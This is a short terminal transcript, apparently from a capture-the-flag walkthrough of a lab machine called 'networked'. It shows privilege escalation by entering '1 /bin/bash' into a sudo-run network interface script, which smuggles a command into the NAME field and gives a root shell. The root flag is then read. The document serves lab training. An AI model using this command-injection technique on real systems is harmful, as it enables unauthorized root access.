 [guly@networked sbin]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
1 /bin/bash
1 /bin/bash
interface PROXY_METHOD:
2
2
interface BROWSER_ONLY:
d
d
interface BOOTPROTO:
f
f
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
1667c924e7a585fc6cf90c0195cb3732
[root@networked network-scripts]#